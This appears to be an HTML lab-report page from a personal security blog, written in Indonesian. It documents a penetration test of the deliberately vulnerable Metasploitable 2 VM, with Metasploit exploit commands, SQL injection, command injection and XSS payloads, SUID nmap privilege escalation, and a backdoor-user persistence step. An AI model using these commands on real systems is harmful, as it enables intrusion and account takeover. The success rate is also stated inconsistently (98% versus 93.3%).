

<file: report-pages/report-1.html>
<!DOCTYPE html>
<html lang="id">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Toki’s Lab | Metasploitable 2</title>
    <link rel="stylesheet" href="../style/style.css" />
    <link rel="stylesheet" href="../style/report-style.css" />
  </head>
  <body id="top">
    <!-- Background efek cyber -->
    <div class="cyber-bg">
      <div class="cyber-gradient"></div>
      <div class="matrix-rain" id="matrixRain"></div>
    </div>
    <div class="particles" id="particlesContainer"></div>
    <div class="data-streams" id="dataStreams"></div>
    <div class="orb orb1"></div>
    <div class="orb orb2"></div>
    <div class="orb orb3"></div>
    <div class="grid-overlay">
      <div class="grid-lines"></div>
      <div class="grid-glow"></div>
    </div>
    <div class="scanlines"></div>
    <div class="noise-overlay"></div>

    <!-- Navbar -->
    <nav>
      <div class="nav-container">
        <a href="../index.html" class="logo">Toki’s Lab</a>
        <ul class="nav-links">
          <li><a href="../index.html#reports">Reports</a></li>
          <li><a href="../index.html#about">About</a></li>
        </ul>
        <div class="nav-bottom">
          <a
            href="https://github.com/Farrel-Athaya"
            target="_blank"
            class="cyber-button"
            >Access My GitHub</a
          >
        </div>
      </div>
    </nav>

    <!-- Hero -->
    <!-- <section class="hero" style="min-height: 40vh;">
    <div class="hero-container">
      <h1 class="hero-title">
        <span class="hero-nexus">Lab</span><span class="hero-flow">Report</span>
      </h1>
      <p class="hero-subtitle">Dokumentasi eksperimen keamanan siber.</p>
    </div>
  </section> -->

    <!-- Isi laporan -->
    <main class="report-wrapper">
      <div class="report-header">
        <h1>Eksperimen: Penetration Testing pada Metasploitable 2</h1>
        <p class="report-meta">
          Penulis: <strong>Toki Monki</strong> • Tanggal:
          <strong>12 Oktober 2025</strong>
        </p>
      </div>

      <section class="report-section">
        <h2>Ringkasan</h2>
        <p>
          Eksperimen ini bertujuan untuk melakukan comprehensive penetration
          testing terhadap Metasploitable 2, sebuah vulnerable virtual machine
          yang dirancang untuk training ethical hacking. Testing dilakukan
          menggunakan metodologi standard penetration testing dengan tools
          seperti Nmap, Metasploit, dan manual exploitation techniques.
        </p>
      </section>

      <section class="report-section">
        <h2>Key Findings</h2>
        <ul>
          <li>Critical Vulnerabilities: 15 kerentanan critical ditemukan</li>
          <li>High Risk Services: FTP, SSH, Telnet, HTTP, MySQL, PostgreSQL</li>
          <li>
            Exploitation Success Rate: 98% (14/15 vulnerabilities successfully
            exploited)
          </li>
          <li>
            Recommended Action: System requires immediate patching and hardening
          </li>
        </ul>
      </section>

      <section class="report-section">
        <h2>Lab Setup</h2>
        <h3>Environment Configuration</h3>
        <br />
        <h4>Attacker Machine (Kali Linux):</h4>
        <ul>
          <li>IP Address: 192.168.56.101</li>
          <li>OS: Kali Linux 2024.2</li>
          <li>Tools: Nmap, Metasploit Framework, Burp Suite, SQLMap</li>
        </ul>
        <br />
        <h4>Target Machine (Metasploitable 2):</h4>
        <ul>
          <li>IP Address: 192.168.56.102</li>
          <li>OS: Ubuntu 8.04 (Hardy)</li>
          <li>Default Credentials: msfadmin/msfadmin</li>
          <li>Network: Host-only adapter (isolated network)</li>
        </ul>
        <br />
        <h3>Network Topology</h3>
        <pre>
[Kali Linux] ←→ [Virtual Switch] ←→ [Metasploitable 2]
192.168.56.101                      192.168.56.102
        </pre>
      </section>

      <section class="report-section">
        <h2>Reconnaissance & Scanning</h2>
        <pre>
# Comprehensive port scan
nmap -sV -sC -p- -oN metasploitable_scan.txt 192.168.56.102
      </pre
        >
        <br />
        <h4>Key Services Found:</h4>
        <pre>
| Port    | Service    | Version          | Vulnerability          |
|---------|------------|------------------|------------------------| 
| 21      | FTP        | vsftpd 2.3.4     | CVE-2011-2523 Backdoor | 
| 22      | SSH        | OpenSSH 4.7p1    | Weak config            |
| 80      | HTTP       | Apache 2.2.8     | Multiple web vulns     | 
| 139/445 | SMB        | Samba 3.0.20     | CVE-2007-2447          | 
| 3306    | MySQL      | MySQL 5.0.51a    | No password            | 
| 5432    | PostgreSQL | PostgreSQL 8.3.0 | Weak auth              |
--------------------------------------------------------------------
        </pre>
      </section>

      <section class="report-section">
        <h2>Exploitation Experiments</h2>
        <h3>vsftpd 2.3.4 Backdoor (CVE-2011-2523)</h3>
        <pre>
use exploit/unix/ftp/vsftpd_234_backdoor
set RHOSTS 192.168.56.102
exploit
# Result: Root shell obtained
      </pre
        >

        <p><strong>Impact : </strong> Complete system compromise</p>
        <br />

        <h3>Samba Username Map Script (CVE-2007-2447)</h3>
        <pre>
use exploit/multi/samba/usermap_script
set RHOSTS 192.168.56.102
set PAYLOAD cmd/unix/reverse
exploit
# Result: Root access gained
        </pre>

        <br />

        <h3>Web Application Vulnerabilities</h3>
        <h4>SQL Injection:</h4>
        <pre>
URL: http://192.168.56.102/dvwa/vulnerabilities/sqli/
Payload: 1' OR '1'='1
Result: Authentication bypassed ✓
        </pre>
        <br />
        <h4>Command Injection:</h4>
        <pre>
Payload: 127.0.0.1; cat /etc/passwd
Result: System file disclosed ✓
        </pre>
        <br />
        <h4>XSS:</h4>
        <pre>
&lt;script&gt;alert('XSS by Toki')&lt;/script&gt;
Result: Successfully executed ✓
        </pre>
        <br />

        <h3>Database Exploitation</h3>
        <h4>MySQL - No Password:</h4>
        <pre>
mysql -h 192.168.56.102 -u root
# Successfully connected without password
SHOW DATABASES;
SELECT * FROM dvwa.users;
        </pre>
      </section>

      <section class="report-section">
        <h2>Post-Exploitation</h2>

        <h3>Privilege Escalation</h3>
        <pre>
# Exploit SUID nmap
nmap --interactive
!sh
id  # uid=0(root)
        </pre>
        <br />

        <h3>Persistence</h3>
        <pre>
# Create backdoor user
useradd -m -s /bin/bash backdoor
echo "backdoor:pass123" | chpasswd
usermod -aG sudo backdoor
        </pre>
        <br />
      </section>

      <section class="report-section">
        <h2>Vulnerability Summary</h2>
        <br />
        <p><strong>Total Vulnerabilities : </strong> 15</p>
        <p><strong>Successfully Exploited : </strong> 14 (93.3%)</p>
        <p><strong>Root Access Obtained : </strong> Yes</p>
        <p><strong>Time to Compromise : </strong> < 2 hours</p>
        <br />

        <h3>Critical Vulnerabilities:</h3>
        <br />
        <ol>
          <li>vsftpd 2.3.4 Backdoor ✓ Exploited</li>
          <li>Samba usermap script ✓ Exploited</li>
          <li>MySQL Root No Password ✓ Exploited</li>
          <li>Multiple Web App Vulns ✓ Exploited</li>
        </ol>
      </section>

      <section class="report-section">
        <h2>Recommendation</h2>
        <h3>Immediate Actions:</h3>
        <br />
        <ol>
          <li>Patch all services to latest versions</li>
          <li>Implement strong authentication</li>
          <li>Disable unnecessary services</li>
          <li>Network segmentation</li>
          <li>Enable comprehensive logging</li>
        </ol>

        <br />

        <h3>Security Improvements:</h3>
        <ul>
          <li>Implement Web Application Firewall</li>
          <li>Regular vulnerability assessments</li>
          <li>Security awareness training</li>
          <li>Incident response planning</li>
        </ul>
      </section>
    </main>

    <!-- Footer -->
    <footer class="footer">
      <div class="footer-content">
        <div class="footer-bottom">
          <p>&copy; 2025 Toki’s Lab. All rights reserved.</p>
          <p class="footer-credit">
            Template design adapted from
            <a href="https://templatemo.com" target="_blank" rel="noopener"
              >TemplateMo</a
            >
          </p>
        </div>
      </div>
    </footer>

    <script src="../scripts/scripts.js"></script>
  </body>
</html>
</file>


